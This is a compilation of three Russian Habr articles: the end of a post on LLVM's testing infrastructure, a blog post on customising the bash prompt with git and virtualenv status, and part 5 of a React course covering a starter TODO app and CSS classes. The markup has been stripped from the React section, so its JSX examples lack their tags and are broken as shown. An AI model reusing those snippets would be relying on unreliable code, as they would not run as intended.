Для каждого бенчмарка, набор тестов содержит тестовый ввод и соответствующий ожидаемый выход. Некоторые части тестового набора являются внешними, имеется в виду, что существует поддержка для вызова этих тестов, но сами по себе тесты не являются частью тестового набора и должны быть загружены отдельно, обычно из-за того, что используется несвободное ПО.
### LNT
LNT (LLVM Nightly Test) не содержит никаких тестов, это инструмент агрегирования и анализа результатов тестов, сфокусированный на мониторинге качества кода, сгенерированного компилятором. Содержит локальные утилиты для запуска тестов и подтверждения результатов, а также серверную базу данных и веб-фронтенд, который позволяет легко просматривать результаты. Результаты NTS (Nightly Test Suite) находятся [здесь](https://lnt.llvm.org/db_default/v4/nts/recent_activity).
### BuildBot
Linux/Windows BuiltBot и Darwin BuiltBot (я не знаю, почему их два) используются для того, чтобы убедиться, что LLVM конфигурируется, собирается, и проходит модульные/регрессионные тесты на большом количестве разных платформ и в разнообразных конфигурациях. BuildBot имеет поддержку команды blame, для того, чтобы найти проблемный коммит и послать письмо его автору.
### Эклектические усилия по тестированию
Некоторые усилия по тестированию предпринимаются вне ядра сообщества LLVM и не систематичны, в смысле того, какая версия LLVM тестируется. Эти тесты появились благодаря усилиям отдельных разработчиков, которые хотели попробовать некий особый инструмент или технику. Например, долгое время моя группа тестировала Clang+LLVM, используя [Csmith](https://github.com/csmith-project/csmith) и сообщала о найденных ошибках (см. [высокоуровневое описание](http://www.cs.utah.edu/~regehr/papers/pldi11-preprint.pdf)). Sam Liedes [применял afl-fuzz](http://lists.llvm.org/pipermail/llvm-dev/2014-December/079390.html) для тестирования Clang. [Zhendong Su и его группа](http://web.cs.ucdavis.edu/~su/emi-project/) нашла очень впечатляющее количество багов. [Nuno Lopes](http://web.ist.utl.pt/nuno.lopes/) сделал потрясающее, основанное на формальных методах тестирование проходов оптимизации, о котором я надеюсь написать в скором времени.
### Тестирование в дикой природе
Последний уровень тестирования, разумеется, выполняют пользователи LLVM, которые иногда вызывают сбои и неправильную компиляцию, которую пропустили другие тестовые методы. Я часто хотел лучше понимать возникновение багов компилятора. Причины неверной компиляции пользовательского кода бывает трудно выявить, так как сложно уменьшить код так, чтобы выявить причину срабатывания бага. Однако, люди используют псевдослучайные изменения в коде в процессе дебага, справляются с проблемой благодаря случайности и вскоре забывают про неё.
Большой инновацией было бы внедрение в LLVM схемы валидации трансляции, которая бы использовала SMT-солвер для доказательства того, что выход компилятора соответствует входу. Здесь есть множество проблем, включая неопределённое поведение, и тот факт, что сложно масштабировать валидацию на большие функции, которые, на практике и вызывают ошибки в компиляции.
### Чередуйте тестовые оракулы
«Тестовый оракул» — это способ определить, прошёл тест или нет. Простые оракулы включают проверки типа «компилятор завершился с кодом 0» или «скомпилированный бенчмарк выдал ожидаемый выход». Но так будет пропущено множество интересных багов, таких, как «использование после освобождения», которое не вызвало падения программы или переполнение целого (см. стр.7 [этой статьи](http://www.cs.utah.edu/~regehr/papers/overflow12.pdf) с примером для GCC). Детекторы багов, такие, как ASan, UBSan, и Valgrind могут оснастить программу оракулами, производными от стандартов C и C++, давая много полезных возможностей для поиска багов. Для запуска LLVM под Valgrind с выполнением тестового набора, передайте -DLLVM\_LIT\_ARGS="-v --vg" в CMake, но будьте готовы к тому, что Valgrind даёт ложноположительные срабатывания, которые трудно устранить. Для того, чтобы проверить LLVM с UBSan, передайте DLLVM\_USE\_SANITIZER=Undefined в CMake. Это замечательно, но нужно много работы, так как UBSan/ASan/MSan не отлавливают все случаи неопределенного поведения и также определённого, но неправильного поведения, такого, как переполнение беззнакового целого в GCC в примере выше.
### Что происходит, если тест не проходит?
Сломанный коммит может вызвать падение теста на любом уровне. Такой коммит либо чинится (если это несложно), либо отклоняется, если имеет глубокие недостатки или нежелателен в свете новой информации, предоставленной упавшим тестом. Такое случается часто, чтобы защитить от частых изменений большую и сложную кодовую базу с множеством реальных пользователей.
Когда тест падает, и проблему трудно устранить немедленно, но она может быть устранена, когда, например, новые фичи будут закончены, тест может быть помечен как XFAIL, или «expected failure». Такие тесты учитываются инструментами тестирования отдельно, и не попадают в общий счёт упавших тестов, которые должны быть пофиксены перед тем, как патч будет принят.
### Заключение
Тестирование большой, переносимой, широко используемой программной системы — трудная задача, включающая в себя много работы, если мы хотим уберечь пользователей LLVM от багов. Конечно, есть и другие очень важные вещи, которые нужны, чтобы сохранять высокое качество кода: хороший дизайн, код ревью, семантика промежуточного представления, статический анализ, периодическая переработка проблемных областей. | https://habr.com/ru/post/343594/ | null | ru | null |
# Yet another cool story about bash prompt
Я программист. По крайней мере так написано в трудовой книжке. Почти всё своё рабочее время я провожу в консоли и текстовом редакторе. Мне очень нравится bash. Почти год я жил в zsh, прислушавшись к советам своих многочисленных коллег и знакомых, но в итоге я вернулся в bash и ни капельки об этом не жалею.
Zsh красив, приятен, чертовски функционален, но, признаюсь честно, я не смог совладать со всеми его многочисленными настройками. Я хочу работать, а не бороться со своим рабочим окружением. Простой пример: пару раз из-за автодополнения zsh я удалял все директории и файлы в текущей директории — zsh просто ставил пробел между автодополненной директорией и введённой мною звёзочкой (я хотел удалить всё в выбранной папке). Помните тот [эпичный баг](http://habrahabr.ru/post/122020/) с пробелом и удалении директории /usr? У меня было то же самое. Спасибо гиту, выручил в который раз.
Впрочем, дело не в zsh — будь я чуточку умнее, я бы с ним обязательно справился бы, и всё было бы хорошо, но мы, суровые программисты, будем использовать bash и vim, а гламурные zsh и textmate оставим хипстерам и прочим модникам ;)
Я не напишу ничего оригинального и универсального решения я не приведу, но мне всегда нравилось читать конфиги и описания других людей, а если к ним были приложены интересные картинки, так я вообще перечитывал эти статьи несколько раз. Надеюсь, вам тоже будет интересно.
Если вдруг что-то из написанного мною можно решить проще, или в баше уже есть описанный функционал — напишите в комментариях. Ну и на всякий случай, моя где я живу:
```
GNU bash, version 4.2.28(2)-release (i386-apple-darwin11.3.0)
```
### Добавляем перевод строки перед приглашением
Итак, первое, с чем я сталкиваюсь каждый день и что мне не нравится в баше — команды, которые не завершают свой вывод переводом строки при завершении. Вот простой пример (эмуляция подобного поведения):
Конечно, ничего страшного не произошло, но тот же zsh корректно обрабатывает эту ситуацию, научим же и баш такому трюку.
Для этого нам нужно при каждом выводе приглашения командной строки (PS1) смотреть на позицию курсора, и если курсор находится не на первом символе в строке — выводить перевод строки (символ "\n"). Позицию курсора можно определить с помощью escape-последоваельности:
```
echo -en "\033[6n" && read -sdR CURPOS
```
В результате в переменной CURPOS будет находиться что-то вроде этого: "^[[4;12R", где 4 — номер строки, а 12 — номер символа в строке. Добавляем соответствующий код в наш конфиг баша (~/.bashrc или ~/.bash\_profile):
```
# setup color variables
color_is_on=
color_red=
color_green=
color_yellow=
color_blue=
color_white=
color_gray=
color_bg_red=
color_off=
if [ -x /usr/bin/tput ] && tput setaf 1 >&/dev/null; then
color_is_on=true
color_red="\[$(/usr/bin/tput setaf 1)\]"
color_green="\[$(/usr/bin/tput setaf 2)\]"
color_yellow="\[$(/usr/bin/tput setaf 3)\]"
color_blue="\[$(/usr/bin/tput setaf 6)\]"
color_white="\[$(/usr/bin/tput setaf 7)\]"
color_gray="\[$(/usr/bin/tput setaf 8)\]"
color_off="\[$(/usr/bin/tput sgr0)\]"
color_error="$(/usr/bin/tput setab 1)$(/usr/bin/tput setaf 7)"
color_error_off="$(/usr/bin/tput sgr0)"
fi
function prompt_command {
# get cursor position and add new line if we're not in first column
exec < /dev/tty
local OLDSTTY=$(stty -g)
stty raw -echo min 0
echo -en "\033[6n" > /dev/tty && read -sdR CURPOS
stty $OLDSTTY
[[ ${CURPOS##*;} -gt 1 ]] && echo "${color_error}↵${color_error_off}"
}
PROMPT_COMMAND=prompt_command
```
**СМ. Update**
PROMPT\_COMMAND — это функция, которая вызывается при каждой отрисовке приглашения командной строки. Здесь был использован небольшой хак, подсмотренный мною в [комментарии на stackoverflow](http://stackoverflow.com/a/2575525/1164595), без этого хака значение переменной $CURPOS в некоторых случаях выводилось на экран. На кучу цветов не обращайте внимание — ниже они все нам пригодятся. Результат работы нашего конфига:
Красный фон был добавлен специально, чтобы отличать этот символ от того, что может вывести команда. И, да, на дворе 21 век, поэтому мы используем utf-ную локаль. В случае с устаревшими локалями. символ "↵", скорее всего, придётся заменить на что-нибудь попроще, например, символ "%", как в zsh.
### Выводим состояние git-репозитория
При работе с гитом из консоли (только не нужно говорить про гуй — мы же суровые разработчики старой закалки!) удобно видеть текущую ветку гита и общее состояние репозитория — есть ли изменённые файлы, или всё закоммичено. Уже на этом этапе я пришёл к выводу, что мне будет удобней работать с приглашением командной строки, состоящим из двух строк — в первой строке выводится информация о текущем окружении (пользователь, сервер, рабочая директория, информация о репозитории и вообще всё, что мы пожелаем), а во второй строке — непосредственно команда, которую мы вводим. Первое время было непривычно, сейчас же я не готов возвращаться к прежней схеме.Для того, чтобы добавить информацию о гите, мы можем воспользоваться специально обученной функцией "\_\_git\_ps1", которая появляется вместе с bash-completion для гита:
или же написать свой «костыль». Я пошёл по второму пути, т.к. функция \_\_git\_ps1 меня не удовлетворила. Во-первых, мне хотелось видеть не только название ветки, но и состояние репозитория, ещё и подсвечивая это состояние разными цветами. Во-вторых, для синхронизации своих конфигов между разными машинами/серверами я использую [гит-репозиторий](https://github.com/dreadatour/dotfiles), и состояние этого репозитория мне хочется видеть только в домашней директории, но не во всех вложенных папках независимо от их глубины.
Собственно, функция, вычитывающая состояние гита выглядит следующим образом:
```
# get git status
function parse_git_status {
# clear git variables
GIT_BRANCH=
GIT_DIRTY=
# exit if no git found in system
local GIT_BIN=$(which git 2>/dev/null)
[[ -z $GIT_BIN ]] && return
# check we are in git repo
local CUR_DIR=$PWD
while [ ! -d ${CUR_DIR}/.git ] && [ ! $CUR_DIR = "/" ]; do CUR_DIR=${CUR_DIR%/*}; done
[[ ! -d ${CUR_DIR}/.git ]] && return
# 'git repo for dotfiles' fix: show git status only in home dir and other git repos
[[ $CUR_DIR == $HOME ]] && [[ $PWD != $HOME ]] && return
# get git branch
GIT_BRANCH=$($GIT_BIN symbolic-ref HEAD 2>/dev/null)
[[ -z $GIT_BRANCH ]] && return
GIT_BRANCH=${GIT_BRANCH#refs/heads/}
# get git status
local GIT_STATUS=$($GIT_BIN status --porcelain 2>/dev/null)
[[ -n $GIT_STATUS ]] && GIT_DIRTY=true
}
```
Раньше я ещё парсил и отдельно выводил изменённые (modified) файлы, файлы, находящиеся в индексе для коммита (cached), и файлы, не принадлежащие репозиторию (untracked), но со временем я понял, что это лишняя информация для меня. Собственно, функция простая: смотрим, что гит вообще стоит в системе, проверяем, что мы находимся в гитовом репозитории, рекурсивно обходя все директории наверх до корня файловой системы и ища папку ".git", получаем название текущей ветки и смотрим, есть ли хоть какие-нибудь незакоммиченные файлы. Добавляем вызов этой функции в нашу prompt\_command и строим приглашение:
```
function prompt_command {
local PS1_GIT=
local PWDNAME=$PWD
...
# beautify working firectory name
if [ $HOME == $PWD ]; then
PWDNAME="~"
elif [ $HOME == ${PWD:0:${#HOME}} ]; then
PWDNAME="~${PWD:${#HOME}}"
fi
# parse git status and get git variables
parse_git_status
# build b/w prompt for git
[[ ! -z $GIT_BRANCH ]] && PS1_GIT=" (git: ${GIT_BRANCH})"
local color_user=
if $color_is_on; then
# set user color
case `id -u` in
0) color_user=$color_red ;;
*) color_user=$color_green ;;
esac
# build git status for prompt
if [ ! -z $GIT_BRANCH ]; then
if [ -z $GIT_DIRTY ]; then
PS1_GIT=" (git: ${color_green}${GIT_BRANCH}${color_off})"
else
PS1_GIT=" (git: ${color_red}${GIT_BRANCH}${color_off})"
fi
fi
fi
# set new color prompt
PS1="${color_user}${USER}${color_off}@${color_yellow}${HOSTNAME}${color_off}:${color_white}${PWDNAME}${color_off}${PS1_GIT}\n➜ "
}
```
Вот как это выглядит в итоге:
Пара слов про переменную PWDNAME. Да, я знаю, что можно написать "\w" и всё будет так же, но у меня в функции «prompt\_command» ещё и выставляется заголовок терминала:
```
# set title
echo -ne "\033]0;${USER}@${HOSTNAME}:${PWDNAME}"; echo -ne "\007"
```
а вот там уже "\w" не работает.
### Показываем название виртуального окружения python
Последнее время основным языком, на котором я пишу, является Python. Для него есть очень удобная штука под названием [virtualenv](http://www.virtualenv.org/). Не буду вдаваться в подробности — это тема отдельной статьи, но видеть текущее виртуальное окружение в консоли баша тоже крайне удобно.
На самом деле скрипт virtualenv добавляет название текущего venv в приглаашение баша, но уж очень некрасиво это выглядит:
Запрещаем vertualenv'у вмешиваться в наше приглашение командной строки:
```
export VIRTUAL_ENV_DISABLE_PROMPT=1
```
И выводим название venv сами, так, как нам нравится:
```
function prompt_command {
local PS1_VENV=
...
[[ ! -z $VIRTUAL_ENV ]] && PS1_VENV=" (venv: ${VIRTUAL_ENV#$WORKON_HOME})"
if $color_is_on; then
...
# build python venv status for prompt
[[ ! -z $VIRTUAL_ENV ]] && PS1_VENV=" (venv: ${color_blue}${VIRTUAL_ENV#$WORKON_HOME}${color_off})"
fi
# set new color prompt
PS1="${color_user}${USER}${color_off}@${color_yellow}${HOSTNAME}${color_off}:${color_white}\w${color_off}${PS1_GIT}${PS1_VENV}\n➜ "
}
```
Собственно, тут всё достаточно банально.
### Отделяем визуально команды друг от друга
При достаточно активной работе с терминалом вводимые команды и результат их выполнения сливаются друг с другом, особенно когда в выводе присутствует цвет:

Конечно, пример не совсем показателен, но все, кто работал в консоли, понимают, о чём я.
Я решил выводить горизонтальную черту в каждом приглашении на всю ширину терминала и эта идея себя оправдала — пользоваться консолью стало гораздо удобней:
Вот как я это делаю:
```
function prompt_command {
...
# build b/w prompt for git and vertial env
[[ ! -z $GIT_BRANCH ]] && PS1_GIT=" (git: ${GIT_BRANCH})"
[[ ! -z $VIRTUAL_ENV ]] && PS1_VENV=" (venv: ${VIRTUAL_ENV#$WORKON_HOME})"
# calculate fillsize
local fillsize=$(($COLUMNS-$(printf "${USER}@${HOSTNAME}:${PWDNAME}${PS1_GIT}${PS1_VENV} " | wc -c | tr -d " ")))
local FILL=$color_gray
while [ $fillsize -gt 0 ]; do FILL="${FILL}─"; fillsize=$(($fillsize-1)); done
FILL="${FILL}${color_off}"
...
# set new color prompt
PS1="${color_user}${USER}${color_off}@${color_yellow}${HOSTNAME}${color_off}:${color_white}${PWDNAME}${color_off}${PS1_GIT}${PS1_VENV} ${FILL}\n➜ "
}
```
Сначала находим длину строки приглашения без цвета, вычитаем её из ширины терминала (переменная $COLUMNS) и делаем строку такой длины, состоящую из символа ASCII-графики "─" (опять же, если локаль не юникодная — можно использовать любой другой символ).
### Больше цветов
Если терминал поддерживает 256 цветов, не обязательно ограничиваться стандартными:
```
color_pink="\[$(/usr/bin/tput setaf 99)\]"
```
Но для совместимости с устаревшими терминалами лучше этого избегать.
### Послесловие или «Cool story, bro!»
Рабочее окружение должно быть удобным, неважно, чем ты пользуешься. Bash может быть уютненьким — нужно только постараться. Кстати, ещё одной причиной, почему я не использую zsh — его отсутствие на некоторых серверах, на которые я хожу и невозможность его туда поставить.
Очень хочется услышать комментарии, а так же примеры настройки вашего терминала, несмотря на то, что подобной информации в интернете — вагон, и каждый, кто открывает для себя различные шеллы в первую (ну ладно, во вторую) очередь лезет настраивать себе приглашение командной строки. И, да, ШГ, знаю ;) Терминуса под мак нормального я так и не нашёл =( Печаль..
Для экономии места я не привожу весь свой конфиг целиком — желащие могут посмотреть на него тут: [github.com/dreadatour/dotfiles](https://github.com/dreadatour/dotfiles) (файл [.bash\_profile](https://github.com/dreadatour/dotfiles/blob/master/.bash_profile)).
**UPD**: Вот этот код:
```
function prompt_command {
# get cursor position and add new line if we're not in first column
exec < /dev/tty
local OLDSTTY=$(stty -g)
stty raw -echo min 0
echo -en "\033[6n" > /dev/tty && read -sdR CURPOS
stty $OLDSTTY
[[ ${CURPOS##*;} -gt 1 ]] && echo "${color_error}↵${color_error_off}"
}
PROMPT_COMMAND=prompt_command
```
ломает ssh. Вернулся на старый вариант, без хака, ищу, в чём проблема:
```
function prompt_command {
# get cursor position and add new line if we're not in first column
echo -en "\033[6n" && read -sdR CURPOS
[[ ${CURPOS##*;} -gt 1 ]] && echo "${color_error}↵${color_error_off}"
}
PROMPT_COMMAND=prompt_command
```
**UPD2**: Спасибо всем за замечания, — исправил баги, улучшил код. Теперь функция prompt\_command выглядит так:
**Скрытый текст**
```
# setup color variables
color_is_on=
color_red=
color_green=
color_yellow=
color_blue=
color_white=
color_gray=
color_bg_red=
color_off=
color_user=
if [ -x /usr/bin/tput ] && tput setaf 1 >&/dev/null; then
color_is_on=true
color_red="\[$(/usr/bin/tput setaf 1)\]"
color_green="\[$(/usr/bin/tput setaf 2)\]"
color_yellow="\[$(/usr/bin/tput setaf 3)\]"
color_blue="\[$(/usr/bin/tput setaf 6)\]"
color_white="\[$(/usr/bin/tput setaf 7)\]"
color_gray="\[$(/usr/bin/tput setaf 8)\]"
color_off="\[$(/usr/bin/tput sgr0)\]"
color_error="$(/usr/bin/tput setab 1)$(/usr/bin/tput setaf 7)"
color_error_off="$(/usr/bin/tput sgr0)"
# set user color
case `id -u` in
0) color_user=$color_red ;;
*) color_user=$color_green ;;
esac
fi
# some kind of optimization - check if git installed only on config load
PS1_GIT_BIN=$(which git 2>/dev/null)
function prompt_command {
local PS1_GIT=
local PS1_VENV=
local GIT_BRANCH=
local GIT_DIRTY=
local PWDNAME=$PWD
# beautify working directory name
if [[ "${HOME}" == "${PWD}" ]]; then
PWDNAME="~"
elif [[ "${HOME}" == "${PWD:0:${#HOME}}" ]]; then
PWDNAME="~${PWD:${#HOME}}"
fi
# parse git status and get git variables
if [[ ! -z $PS1_GIT_BIN ]]; then
# check we are in git repo
local CUR_DIR=$PWD
while [[ ! -d "${CUR_DIR}/.git" ]] && [[ ! "${CUR_DIR}" == "/" ]] && [[ ! "${CUR_DIR}" == "~" ]] && [[ ! "${CUR_DIR}" == "" ]]; do CUR_DIR=${CUR_DIR%/*}; done
if [[ -d "${CUR_DIR}/.git" ]]; then
# 'git repo for dotfiles' fix: show git status only in home dir and other git repos
if [[ "${CUR_DIR}" != "${HOME}" ]] || [[ "${PWD}" == "${HOME}" ]]; then
# get git branch
GIT_BRANCH=$($PS1_GIT_BIN symbolic-ref HEAD 2>/dev/null)
if [[ ! -z $GIT_BRANCH ]]; then
GIT_BRANCH=${GIT_BRANCH#refs/heads/}
# get git status
local GIT_STATUS=$($PS1_GIT_BIN status --porcelain 2>/dev/null)
[[ -n $GIT_STATUS ]] && GIT_DIRTY=1
fi
fi
fi
fi
# build b/w prompt for git and virtual env
[[ ! -z $GIT_BRANCH ]] && PS1_GIT=" (git: ${GIT_BRANCH})"
[[ ! -z $VIRTUAL_ENV ]] && PS1_VENV=" (venv: ${VIRTUAL_ENV#$WORKON_HOME})"
# calculate prompt length
local PS1_length=$((${#USER}+${#HOSTNAME}+${#PWDNAME}+${#PS1_GIT}+${#PS1_VENV}+3))
local FILL=
# if length is greater, than terminal width
if [[ $PS1_length -gt $COLUMNS ]]; then
# strip working directory name
PWDNAME="...${PWDNAME:$(($PS1_length-$COLUMNS+3))}"
else
# else calculate fillsize
local fillsize=$(($COLUMNS-$PS1_length))
FILL=$color_gray
while [[ $fillsize -gt 0 ]]; do FILL="${FILL}─"; fillsize=$(($fillsize-1)); done
FILL="${FILL}${color_off}"
fi
if $color_is_on; then
# build git status for prompt
if [[ ! -z $GIT_BRANCH ]]; then
if [[ -z $GIT_DIRTY ]]; then
PS1_GIT=" (git: ${color_green}${GIT_BRANCH}${color_off})"
else
PS1_GIT=" (git: ${color_red}${GIT_BRANCH}${color_off})"
fi
fi
# build python venv status for prompt
[[ ! -z $VIRTUAL_ENV ]] && PS1_VENV=" (venv: ${color_blue}${VIRTUAL_ENV#$WORKON_HOME}${color_off})"
fi
# set new color prompt
PS1="${color_user}${USER}${color_off}@${color_yellow}${HOSTNAME}${color_off}:${color_white}${PWDNAME}${color_off}${PS1_GIT}${PS1_VENV} ${FILL}\n➜ "
# get cursor position and add new line if we're not in first column
# cool'n'dirty trick (http://stackoverflow.com/a/2575525/1164595)
# XXX FIXME: this hack broke ssh =(
# exec < /dev/tty
# local OLDSTTY=$(stty -g)
# stty raw -echo min 0
# echo -en "\033[6n" > /dev/tty && read -sdR CURPOS
# stty $OLDSTTY
echo -en "\033[6n" && read -sdR CURPOS
[[ ${CURPOS##*;} -gt 1 ]] && echo "${color_error}↵${color_error_off}"
# set title
echo -ne "\033]0;${USER}@${HOSTNAME}:${PWDNAME}"; echo -ne "\007"
}
# set prompt command (title update and color prompt)
PROMPT_COMMAND=prompt_command
# set new b/w prompt (will be overwritten in 'prompt_command' later for color prompt)
PS1='\u@\h:\w\$ '
``` | https://habr.com/ru/post/145008/ | null | ru | null |
# Учебный курс по React, часть 5: начало работы над TODO-приложением, основы стилизации
Сегодня, в следующей части перевода учебного курса по React, мы начнём работу над первым учебным проектом и поговорим об основах стилизации.
[](https://habr.com/company/ruvds/blog/434120/)
→ [Часть 1: обзор курса, причины популярности React, ReactDOM и JSX](https://habr.com/post/432636/)
→ [Часть 2: функциональные компоненты](https://habr.com/post/433400/)
→ [Часть 3: файлы компонентов, структура проектов](https://habr.com/post/433404/)
→ [Часть 4: родительские и дочерние компоненты](https://habr.com/company/ruvds/blog/434118/)
→ [Часть 5: начало работы над TODO-приложением, основы стилизации](https://habr.com/company/ruvds/blog/434120/)
→ [Часть 6: о некоторых особенностях курса, JSX и JavaScript](https://habr.com/company/ruvds/blog/435466/)
→ [Часть 7: встроенные стили](https://habr.com/company/ruvds/blog/435468/)
→ [Часть 8: продолжение работы над TODO-приложением, знакомство со свойствами компонентов](https://habr.com/company/ruvds/blog/435470/)
→ [Часть 9: свойства компонентов](https://habr.com/company/ruvds/blog/436032/)
→ [Часть 10: практикум по работе со свойствами компонентов и стилизации](https://habr.com/company/ruvds/blog/436890/)
→ [Часть 11: динамическое формирование разметки и метод массивов map](https://habr.com/company/ruvds/blog/436892/)
→ [Часть 12: практикум, третий этап работы над TODO-приложением](https://habr.com/company/ruvds/blog/437988/)
→ [Часть 13: компоненты, основанные на классах](https://habr.com/ru/company/ruvds/blog/437990/)
→ [Часть 14: практикум по компонентам, основанным на классах, состояние компонентов](https://habr.com/ru/company/ruvds/blog/438986/)
→ [Часть 15: практикумы по работе с состоянием компонентов](https://habr.com/ru/company/ruvds/blog/438988/)
→ [Часть 16: четвёртый этап работы над TODO-приложением, обработка событий](https://habr.com/ru/company/ruvds/blog/439982/)
→ [Часть 17: пятый этап работы над TODO-приложением, модификация состояния компонентов](https://habr.com/ru/company/ruvds/blog/439984/)
→ [Часть 18: шестой этап работы над TODO-приложением](https://habr.com/ru/company/ruvds/blog/440662/)
→ [Часть 19: методы жизненного цикла компонентов](https://habr.com/ru/company/ruvds/blog/441578/)
→ [Часть 20: первое занятие по условному рендерингу](https://habr.com/ru/company/ruvds/blog/441580/)
→ [Часть 21: второе занятие и практикум по условному рендерингу](https://habr.com/ru/company/ruvds/blog/443210/)
→ [Часть 22: седьмой этап работы над TODO-приложением, загрузка данных из внешних источников](https://habr.com/ru/company/ruvds/blog/443212/)
→ [Часть 23: первое занятие по работе с формами](https://habr.com/ru/company/ruvds/blog/443214/)
→ [Часть 24: второе занятие по работе с формами](https://habr.com/ru/company/ruvds/blog/444356/)
→ [Часть 25: практикум по работе с формами](https://habr.com/ru/company/ruvds/blog/446208/)
→ [Часть 26: архитектура приложений, паттерн Container/Component](https://habr.com/ru/company/ruvds/blog/446206/)
→ [Часть 27: курсовой проект](https://habr.com/ru/company/ruvds/blog/447136/)
Занятие 11. Практикум. TODO-приложение. Этап №1
-----------------------------------------------
→ [Оригинал](https://scrimba.com/p/p7P5Hd/cVwzpCp)
На этом занятии мы начнём работу над нашим первым учебным проектом — TODO-приложением. Подобные занятия будут оформлены как обычные практикумы. Сначала вам будет дано задание, для выполнения которого будет необходимо ориентироваться в ранее изученном материале, после чего будет представлено решение.
Мы будем работать над этим приложением довольно долго, поэтому, если вы пользуетесь `create-react-app`, рекомендуется создать для него отдельный проект.
### ▍Задание
* Создайте новое React-приложение.
* Выведите на страницу компонент средствами файла `index.js`.
* Компонент должен формировать код для вывода 3-4 флажков с каким-нибудь текстом, следующим после них. Текст может быть оформлен с помощью тегов или . То, что у вас получится, должно напоминать список дел, в который уже внесены некие записи.
### ▍Решение
Код файла `index.js`:
```
import React from 'react'
import ReactDOM from 'react-dom'
import App from './App'
ReactDOM.render(
,
document.getElementById('root')
)
```
Код файла `App.js`:
```
import React from "react"
function App() {
return (
Placeholder text here
Placeholder text here
Placeholder text here
Placeholder text here
)
}
export default App
```
Вот как на данном этапе работы выглядит стандартный проект `create-react-app` в VSCode.
*Проект в VSCode*
Вот что наше приложение выводит сейчас на страницу.
*Внешний вид приложения в браузере*
Сегодня мы сделали первый шаг на пути к TODO-приложению. Но то, что выводит это приложение на экран, выглядит не так уж и приятно, как и то, что оказывалось на страницах в ходе прошлых наших экспериментов. Поэтому на следующем занятии мы займёмся стилизацией элементов.
Занятие 12. Стилизация в React с использованием CSS-классов
-----------------------------------------------------------
→ [Оригинал](https://scrimba.com/p/p7P5Hd/cepwWUp)
Сейчас мы будем работать над тем приложением, которое было создано в результате выполнения практикума на занятии 10. Вот как выглядело то, что выводило на экран это приложение.
*Страница приложения в браузере*
Мы хотели бы стилизовать элементы страницы. В React существует множество подходов к стилизации. Мы используем сейчас тот подход, с принципами которого вы, вероятно, уже знакомы. Он заключается в применении CSS-классов и CSS-правил, назначаемых этим классам. Взглянем на структуру этого проекта и подумаем о том, каким элементам нужно назначить классы, которые будут использоваться для их стилизации.
*Проект в VSCode*
Файл `index.js` ответственен за рендеринг компонента `App`. Компонент `App` выводит элемент , в котором содержатся три других компонента — `Header`, `MainComponent` и `Footer`. А каждый из этих компонентов просто выводит по одному JSX-элементу с текстом. Именно в этих компонентах мы и будем заниматься стилизацией. Поработаем над компонентом `Header`. Напомним, что на данном этапе работы его код выглядит так:
```
import React from "react"
function Header() {
return (
This is the header
)
}
export default Header
```
Обычно, когда работают с HTML-кодом и хотят назначить некоему элементу класс, это делается с помощью атрибута `class`. Предположим, мы собираемся назначить такой атрибут элементу . Но тут нельзя забывать о том, что мы работаем не с HTML-кодом, а с JSX. И здесь атрибут `class` мы использовать не можем (на самом деле, воспользоваться атрибутом с таким именем можно, но делать так не рекомендуется). Вместо этого используется атрибут с именем `className`. Во многих публикациях говорится о том, что причина этого заключается в том, что `class` — это зарезервированное ключевое слово `JavaScript`. Но, на самом деле, JSX использует обычный API JavaScript для работы с DOM. Для доступа к элементам с использованием этого API применяется уже знакомая вам конструкция следующего вида:
```
document.getElementById("something")
```
Для того чтобы добавить к элементу новый класс, поступают так:
```
document.getElementById("something").className += " new-class-name"
```
В похожей ситуации удобнее пользоваться свойством элементов `classList`, в частности, из-за того, что у него есть удобные методы для добавления и удаления классов, но в данном случае это неважно. А важно то, что тут применяется свойство `className`.
Собственно говоря, нам, для назначения классов JSX-элементам, достаточно знать о том, что там, где в HTML используется ключевое слово `class`, в JSX надо пользоваться ключевым словом `className`.
Назначим элементу класс `navbar`:
```
import React from "react"
function Header() {
return (
This is the header
)
}
export default Header
```
Теперь, в папке `components`, создадим файл `Header.css`. Поместим в него следующий код:
```
.navbar {
background-color: purple;
}
```
Теперь подключим этот файл в `Header.js` командой `import "./Header.css"` (этой командой, расширяющей возможности стандартной команды `import`, мы [сообщаем](https://facebook.github.io/create-react-app/docs/adding-a-stylesheet) бандлеру Webpack, который используется в проектах, созданных средствами `create-react-app`, о том, что хотим использовать `Header.css` в `Header.js`).
Вот как это будет выглядеть в VSCode.
*Файл стилей и его подключение в VSCode*
Всё это приведёт к тому, что внешний вид самой верхней строки, выводимой приложением на страницу, изменится.
*Изменение стиля верхней строки*
Тут мы использовали крайне простой стиль. Заменим содержимое файла `Header.css` на следующее:
```
.navbar {
height: 100px;
background-color: #333;
color: whitesmoke;
margin-bottom: 15px;
text-align: center;
font-size: 30px;
display: flex;
justify-content: center;
align-items: center;
}
```
Кроме того, откроем уже существующий в проекте файл `index.css` и поместим в него следующий стиль:
```
body {
margin: 0;
}
```
Подключим этот файл в `index.js` командой `import "./index.css"`. В результате страница приложения примет вид, показанный на следующем рисунке.

*Изменение стиля страницы*
Обратите внимание на то, что стили, заданные в `index.css`, повлияли на все элементы страницы. Если вы для экспериментов, пользуетесь, например, неким онлайн-редактором, там работа с файлами стилей может быть организована по-особенному. Например, в таком редакторе может присутствовать единственный стандартный файл стилей, автоматически подключаемый к странице, CSS-правила, описанные в котором, будут применяться ко всем элементам страницы. В нашем простом примере вполне можно было бы поместить все стили в `index.css`.
Собственно говоря, предполагая, что вы уже знакомы с CSS, можно сказать, что здесь используется в точности такой же CSS-код, который применяется для стилизации обычных HTML-элементов. Главная особенность, о которой надо помнить, стилизуя элементы с помощью классов в React, заключается в том, что вместо атрибута элемента `class`, применяемого в HTML, используется `className`.
Кроме того, нужно отметить, что классы можно назначать лишь элементам React — таким, как , или . Если попытаться назначить имя класса экземпляру компонента — наподобие или , система будет вести себя совсем не так, как можно ожидать. Об этом мы ещё поговорим. Пока же просто запомните, что классы в React-приложениях назначают элементам, а не компонентам.
